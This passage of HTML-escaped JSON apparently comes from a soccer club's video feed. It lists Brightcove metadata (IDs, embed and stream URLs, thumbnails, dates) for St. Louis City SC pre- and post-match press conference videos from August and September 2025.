&quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xjdquodmaz7zkkgub9us&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379353919112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379353919112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6f8c2c11-1c76-419b-90c3-5ad5a89ec963&quot;,&#xA;      &quot;_entityId&quot;: &quot;59ed2c74-4cf5-4b72-bd97-e6137d66ddc9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Conrad Wallem, Marcel Hartel Post-Match Media Availability - 09-13-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1320380&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379353919112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/6s/master.m3u8?fastly_token=NjhjNzJkMzhfYzllN2YwODNhODllMWE4OTU2MTI4YzQzMTlkMmFmZjZmYWY3ZTQyMTFlZWJhZTY3YzYzYWM1YzNjYmJhYzBiNQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/33c2df79-2899-4126-9f4d-a2e06ac9b9ae/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.911Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-14T14:16:45Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-mtl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-mtl&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_MTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ge9rltottxufynxytrm9&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ge9rltottxufynxytrm9&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379159109112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379159109112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8a7e960b-b42c-436e-bda4-74da9989e911&quot;,&#xA;      &quot;_entityId&quot;: &quot;370c8459-37f9-4b0d-ba32-f5dd983d84ba&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-henry-kessler-pre-match-media-availability-09-11-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-henry-kessler-pre-match-media-availability-09-11-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Henry Kessler Pre-Match Media Availability - 09-11-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1388832&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379159109112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/6s/master.m3u8?fastly_token=NjhjMzc1YTNfNDAwNDc0MjVjMTk0YTBkZjllNDUwZjA4ZjMxZjNlZjQ1NDE4YTgzMmJjNTM3N2RjYTYwMTIxYmNkM2FkMTQ2MQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/1715a934-66b1-49f6-b165-e05687426460/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.918Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-11T18:35:20Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-monvsstl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-monvsstl&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser_MONvsSTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qpe6zbmjrlztxele4lbh&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qpe6zbmjrlztxele4lbh&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6378679039112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378679039112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;700185ec-e2f0-4d9c-a178-56fc1f3065e8&quot;,&#xA;      &quot;_entityId&quot;: &quot;34500af3-5c54-4d3c-853b-059de246ddb9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Ce&#x301;lio Pompeu, and Conrad Wallem Post-Match Media Availability - September 6, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1439136&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6378679039112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/6s/master.m3u8?fastly_token=NjhiZDY4ODdfYTI4NTFhMmQ5Nzk3MDljZGU5MjdjZjVhOWVmYmYxN2Q1OThkNDc4ZDJmMGQ0M2E4Yjc0ZTk1Y2VlNGFiZTRhYw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/01b80f41-cd45-453a-8983-f79e3e2f790e/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:56:18.174Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-07T04:14:13Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-stlvsdal&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsdal&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_STLvsDAL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gjoczqnz7c502wnuavv0&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gjoczqnz7c502wnuavv0&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6378424019112&quot;,&#xA;      &quot;description&quot;: &quot;David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378424019112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a8a80476-6999-412f-8835-dbd54acdef2d&quot;,&#xA;      &quot;_entityId&quot;: &quot;da7b9f8f-b672-4257-9a41-881742594f3b&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-pre-match-media-availability-9-4-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-marcel-hartel-pre-match-media-availability-9-4-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;937696&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6378424019112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/883cc300-9b07-4422-bea4-efab6191a324/6s/master.m3u8?fastly_token=NjhiYTM0NzdfZjRmNWJhNzQ1MjNmNzcwN2Q1OGE4YWU3YmM5YjlkMTA4YzFhMTM3MzBhZTAyZDJhZGE1NDAzYzE0OWFmNDI3Mw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/883cc300-9b07-4422-bea4-efab6191a324/da083520-8b64-4918-b088-38673d2a9109/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:57:12.331Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-04T18:07:34Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-stlvsdal&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsdal&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser_STLvsDAL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/uz3rdx5jnbs4gdtiqoys&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/uz3rdx5jnbs4gdtiqoys&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377871181112&quot;,&#xA;      &quot;description&quot;: &quot;David Critchley, Mykhi Joyner and Eduard Lo&#x308;wen Post-Match Media Availability - 08-30-25&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377871181112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;71f3e252-f7e9-4016-8ad8-0e79435be684&quot;,&#xA;      &quot;_entityId&quot;: &quot;4ca1c4d5-b761-4daa-b067-33500df9b044&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-mykhi-joyner-and-eduard-lowen-post-match-media-availability-08-30-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-mykhi-joyner-and-eduard-lowen-post-match-media-availability-08-30-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Mykhi Joyner and Eduard Lo&#x308;wen Post-Match Media Availability - 08-30-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1643200&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377871181112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/afbfd353-e73f-4352-8728-3ba50068bb60/6s/master.m3u8?fastly_token=NjhiNDMwZmVfNTk1MWYxYTkyNDRlZTViZmJmY2I3MjU0YjViMTAzZjgwYmM4Njg4OWVjMmUzMTc1N2I0Y2UzNTQxYjc1MDZkZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/afbfd353-e73f-4352-8728-3ba50068bb60/1e776f78-b842-4bef-89c3-b7617521141f/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;David Critchley, Mykhi Joyner and Eduard Lo&#x308;wen Post-Match Media Availability - 08-30-25&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-31T04:40:19.369Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-31T04:34:07Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x4289&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x4289&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/r3zo18khsaxagjgugkyb&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/r3zo18khsaxagjgugkyb&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377605712112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377605712112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;f69bbc6d-89a1-4a0c-be91-b761626503c2&quot;,&#xA;      &quot;_entityId&quot;: &quot;55298fc0-cef2-4f42-a261-53f04f1c9c57&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-08-28-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-roman-burki-pre-match-media-availability-08-28-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Roman Bu&#x308;rki - Pre-Match Media Availability - 08-28-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1546688&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377605712112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4fb25028-45af-4ac9-83d8-7d98e2a85b3a/6s/master.m3u8?fastly_token=NjhiMTFhNGRfNTMyMjM0M2MxZmYzNzcwNTY2MDM3MzlmNGRlMzU1MzFmYTUwZDZkNzYyZmJlNGNkZjM2YjZkODFiOWMxN2Y0OQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4fb25028-45af-4ac9-83d8-7d98e2a85b3a/262cc04e-dd5d-4bb0-b9c6-3bebe88f9603/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-28T21:21:51.631Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-28T20:22:59Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        